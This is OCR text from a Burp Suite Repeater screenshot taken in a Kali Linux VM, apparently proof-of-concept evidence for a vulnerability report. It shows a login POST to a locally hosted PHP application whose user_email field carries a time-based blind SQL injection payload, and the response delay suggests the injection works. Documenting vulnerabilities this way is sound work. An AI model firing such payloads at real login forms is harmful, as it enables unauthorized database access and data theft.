 File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.2-
Home
kali-linux-2025.2-vmware-a...
1 2 3 4
10.8.0.1
4:36
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × 6 7 8 9 +
Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
1 POST /ilums/login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/ilums/login.php
12 Cookie: remaining=; PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 user_email=test'%20AND%20(SELECT%207027%20FROM%20(SELECT(SLEEP(5)))OHnt)--%20BHdN&user_pass=
test&btnLogin=Log%20in
Search
0 highlights
Response
Pretty Raw Hex Render
Account does not exist! Please contact Administrator.
Login
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 17
Response headers 10
Inspector
Notes
Custom actions
Done
1,559 bytes | 9,568 millis
Event log (9) All issues
Memory: 217.0MB
Disabled